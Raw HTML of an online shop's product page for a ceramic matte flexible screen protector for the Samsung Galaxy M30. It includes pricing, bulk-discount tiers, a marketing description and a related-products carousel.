<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="OO LALA JI - Ceramic Matte Glass For Samsung Galaxy J2" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-2.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-2.jpg 500w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-2-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-2-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/MPSG5260-2-416x416.jpg 416w" />				</a><div class="wd-product-nav-desc">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-j2/" class="wd-entities-title">
OO LALA JI - Ceramic Matte Glass For Samsung Galaxy J2					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M30</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></p><div class="woocommerce-product-details__short-description"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div><div class="wd-product-info wd-sold-count ">
<span class="wd-info-icon"></span><span class="wd-info-number">5</span>
<span class="wd-info-msg">Items sold in last 30 minutes</span></div><div class="wd-shipping-progress-bar wd-style-bordered"><div class="wd-progress-bar wd-free-progress-bar wd-progress-hide"><div class="progress-msg">
Your order qualifies for free shipping!<img class="size-medium wp-image-1013539 lazyload" data-src="http://oolalaji.com/wp-content/uploads/2025/07/Limted-Time-Deal-300x232.jpg" alt="" width="300" height="232" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/232;" /></div><div class="progress-area"><div class="progress-bar" style="width: 0%"></div></div></div></div><div id="cashfree-widget" data-amount=99 data-appId=581905352d293d57703ff2afd6509185 data-isOffers=yes data-isPayLater=yes data-isEmi=yes></div><div class="awdr-bulk-customizable-table"><table id="sort_customizable_table" class="wdr_bulk_table_msg sar-table"><thead class="wdr_bulk_table_thead"><tr class="wdr_bulk_table_tr wdr_bulk_table_thead" style=""><th id="customize-bulk-table-title" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Title</span></th><th id="customize-bulk-table-range" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Quantity </span></th><th id="customize-bulk-table-discount" class="wdr_bulk_table_td awdr-dragable"
style=""><span>Per Pc</span></th></tr></thead><tbody><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Save More</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">2 - 3</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>20.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>79.00</span></span></td></tr><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Bulk Price</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">4 - 9</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>30.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>69.00</span></span></td></tr><tr class="wdr_bulk_table_tr bulk_table_row"><td class="wdr_bulk_table_td wdr_bulk_title  col_index_1" data-colindex="1"
style="">
Wholesale</td><td class="wdr_bulk_table_td wdr_bulk_range  col_index_2" data-colindex="2"
style="">10 - 30</td><td class="wdr_bulk_table_td wdr_bulk_table_discount  col_index_3" data-colindex="3"
style="">
<span class="wdr_table_discounted_value" style="display: none"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>35.00</span> flat</span>
<span class="wdr_table_discounted_price" style=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>64.00</span></span></td></tr></tbody></table></div><style>.awdr_discount_bar{
                    padding: 10px;
                    margin-bottom: 10px;
                    border-radius: 4px;
                }</style><div class="awdr_discount_bar awdr_row_0" style="background-color:#6DB432;color:#f4f4f0;"><div class="awdr_discount_bar_content">
Any Help, Please Call 7011601020</div></div><form class="cart" action="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_69671cb6b5ee6">OO LALA JI - Ceramic Matte Glass For Samsung Galaxy M30 quantity</label>
<input
type="number"
id="quantity_69671cb6b5ee6"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="60225" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="60225" class="wd-buy-now-btn button alt">
Buy now			</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60225" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60225" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="60225">
<span class="wd-info-icon"></span><span class="wd-info-number">44</span>
<span class="wd-info-msg">People watching this product now!</span></div><div class="product_meta">
<span class="sku_wrapper">
<span class="meta-label">
SKU:			</span>
<span class="sku">
SAM-M30-CER-MAT-G-TG			</span>
</span>
<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://oolalaji.com/product-category/tempered-glass-2/ceramic-guard/" rel="tag">Ceramic Guard</a></span>
<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://oolalaji.com/product-tag/ceramic-matte-glass-for-samsung-galaxy-m30/" rel="tag">Ceramic Matte Glass For Samsung Galaxy M30</a><span class="meta-sep">,</span> <a href="https://oolalaji.com/product-tag/glass-for-samsung-galaxy-m30/" rel="tag">Glass For Samsung Galaxy M30</a><span class="meta-sep">,</span> <a href="https://oolalaji.com/product-tag/matte-glass-for-samsung-galaxy-m30/" rel="tag">Matte Glass For Samsung Galaxy M30</a><span class="meta-sep">,</span> <a href="https://oolalaji.com/product-tag/samsung-galaxy-m30-ceramic-matte-glass/" rel="tag">Samsung Galaxy M30 Ceramic Matte Glass</a><span class="meta-sep">,</span> <a href="https://oolalaji.com/product-tag/samsung-galaxy-m30-flexible-glass/" rel="tag">Samsung Galaxy M30 Flexible Glass</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p style="text-align: left;">Matte Ceramic Screen Guard  Screen Protector with Edge to Edge Full Front Screen coverage Flexible Unbreakable .Please note this is not Glass Tempered. Processed in Japan Screen Guard for Mobile Phones, capable of automatic absorption on the screen without any bubble. Anti-shock and explosion-proof so as to well protect your mobile phone screen.</p><p style="text-align: left;"><img decoding="async" class=" wd-lazy-fade size-medium wp-image-910202 alignleft" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://oolalaji.com/wp-content/uploads/2021/12/matte-glass-matte-9d1-original-imafvs3cweqc45cf-300x300.jpeg" alt="" width="300" height="300" /></p><p>&nbsp;</p><p style="text-align: left;">High strength and anti-friction features offering superior durability. Further Scratch resistance to protect the screen from scratches. Anti-fingerprint, anti-oil using the most high end processing which makes the screen surface looks smooth and new. Regular thickness of 0.33mm, processed with slim chemical treatment to get very comfortable hard touch feeling and light transmittance, which can reach above 98%.</p><p>&nbsp;</p><p style="text-align: left;"><img decoding="async" class=" wd-lazy-fade size-medium wp-image-910201 alignright" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" data-src="https://oolalaji.com/wp-content/uploads/2021/12/matte-glass-matte-9d1-original-imafvs3cmvcfzjby-300x300.jpeg" alt="" width="300" height="300" /></p><p>&nbsp;</p><p>&nbsp;</p><p style="text-align: left;">This screen protector is made up of flexible fiberglass which is unbreakable and anti-shatter as well which provides ultimate protection to the screen of your smartphone. The ceramic matte finish makes the screen anti-glare and anti-reflection towards unwanted sunshine and artificial lights. This ceramic film provide a soothing experience to the eyes by maintaining a 100% HD quality of the screen.</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="60225"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy M30&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://oolalaji.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p> <script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){setTimeout(function(){var e=document.getElementById("cf-turnstile-c-588128136");e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-c-588128136"),turnstile.render("#cf-turnstile-c-588128136",{sitekey:"0x4AAAAAACKD5krWCDLMJ01a"}))},100)})</script> <p class="form-submit"><span id="cf-turnstile-c-588128136" class="cf-turnstile cf-turnstile-comments" data-action="wordpress-comment" data-callback="turnstileCommentCallback" data-sitekey="0x4AAAAAACKD5krWCDLMJ01a" data-theme="light" data-language="auto" data-appearance="always" data-size="flexible" data-retry="auto" data-retry-interval="1000"></span><br class="cf-turnstile-br cf-turnstile-br-comments"><span class="cf-turnstile-comment" style="pointer-events: none; opacity: 0.5;"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /></span><script type="litespeed/javascript">document.addEventListener("DOMContentLiteSpeedLoaded",function(){document.body.addEventListener("click",function(event){if(event.target.matches(".comment-reply-link, #cancel-comment-reply-link")){turnstile.reset(".comment-form .cf-turnstile")}})})</script> <input type='hidden' name='comment_post_ID' value='60225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-954" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm"><h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-57407 status-publish last instock product_cat-ceramic-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="57407"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-vivo-y33s/" class="product-image-link" tabindex="-1" aria-label="For VIVO Y33S NEW"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-50%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/61vCCVcN7nL._SL1500_-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41k5Gh-PWML-2-250x250.jpg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="57407" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-vivo-y33s/">For VIVO Y33S NEW</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><h1>For VIVO Y33S</h1><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Hardness: 9H hardness level provides protection from accidental drop &amp; scratches.</span></li><li><span class="a-list-item">Anti-fingerprint Oleophobic Coating- Precise laser cut tempered glass made with polished, Comes with 2.5D round edges.</span></li><li><span class="a-list-item">Prevents dust from entry and provides smooth and naked screen experience, also, enhance compatibility with most cases.</span></li><li><span class="a-list-item">An ultimate solution for making your device screen brilliant. Scratch-free, smooth and polished glass. Very easy installation free of bubbles</span></li><li><span class="a-list-item">HD Clarity and Touchscreen Accuracy. Additional features: Bubble proof, Scratch resistant, Anti fingerprint, Anti-glare, Anti-shatter, Touch sensitive</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="57407" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=57407" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_57407" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="57407" data-product_sku="VIVO-Y33S-CAM-HMR" aria-label="Add to cart: &ldquo;For VIVO Y33S NEW&rdquo;" rel="nofollow" data-success_message="&ldquo;For VIVO Y33S NEW&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_57407" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-vivo-y33s/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="57407"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-60213 status-publish first instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-a20 product_tag-glass-for-samsung-galaxy-a20 product_tag-matte-glass-for-samsung-galaxy-a20 product_tag-samsung-galaxy-a20-ceramic-matte-glass product_tag-samsung-galaxy-a20-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="60213"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a20/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy A20 A30"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41Dc5tFXBGL-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 250px) 100vw, 250px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-4-250x250.jpeg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-4-250x250.jpeg 250w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-4-150x150.jpeg 150w, https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3c5qrenwbt-4.jpeg 416w" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60213" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a20/">OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy A20 A30</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60213" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div></div><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
<a href="/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-m30/?add-to-cart=60213" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60213" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="60213" data-product_sku="SAM-A20-CER-MAT-G-TG" aria-label="Add to cart: &ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy A20 A30&rdquo;" rel="nofollow" data-success_message="&ldquo;OO LALA JI - Ceramic Matte Glass For Samsung Galaxy A20 A30&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60213" class="screen-reader-text">
</span></div><div class="wrap-quickview-button"><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a20/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="60213"
>Quick view</a></div></div></div></div></div></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-fade-off product-grid-item product product-no-swatches type-product post-60217 status-publish last instock product_cat-ceramic-guard product_tag-ceramic-matte-glass-for-samsung-galaxy-a30s product_tag-glass-for-samsung-galaxy-a30s product_tag-matte-glass-for-samsung-galaxy-a30s product_tag-samsung-galaxy-a30s-ceramic-matte-glass product_tag-samsung-galaxy-a30s-flexible-glass has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="60217"><div class="product-wrapper"><div class="content-product-imagin"></div><div class="product-element-top wd-quick-shop">
<a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a30s/" class="product-image-link" tabindex="-1" aria-label="OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy A30S"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-80%</span></div><img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41Dc5tFXBGL-1-250x250.jpg" srcset="" />		</a><div class="hover-img">
<img width="250" height="250" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" data-src="https://oolalaji.com/wp-content/uploads/2022/06/matte-glass-matte-9d1-original-imafvs3cpnernubs-7-250x250.jpeg" srcset="" /></div><div class="wrapp-swatches"><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://oolalaji.com/compare/" data-id="60217" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div></div></div><div class="product-element-bottom product-information"><h3 class="wd-entities-title"><a href="https://oolalaji.com/product/oo-lala-ji-ceramic-matte-glass-for-samsung-galaxy-a30s/">OO LALA JI &#8211; Ceramic Matte Glass For Samsung Galaxy A30S</a></h3><div class="product-rating-price"><div class="wrapp-product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>499.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;499.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></span></div></div><div class="fade-in-block wd-scroll"><div class="hover-content wd-more-desc"><div class="hover-content-inner wd-more-desc-inner"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">Specially Designed Ceramic Anti Glare Unbreakable Flexible Screen Protector with 9H hardness and Black Border in Matte Finish</span></li><li><span class="a-list-item">Shock Absorption &amp; Screen Protection From Drops And Bumps. ? Protect your phone from scratches ,damages and dust</span></li><li><span class="a-list-item">Easy to Apply: One-push super easily installation, attach to the screen smoothly, hassle-free, fingerprint-free and bubble-free.</span></li><li><span class="a-list-item">Full Coverage Screen Edge to Edge Coverage Scratch Guard (not a tempered glass).</span></li></ul></div>
<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a></div><div class=" wd-buttons wd-pos-r-t"><div class="wrap-wishlist-button"><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://oolalaji.com/wishlist/" data-key="0cff9844b9" data-product-id="60217" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
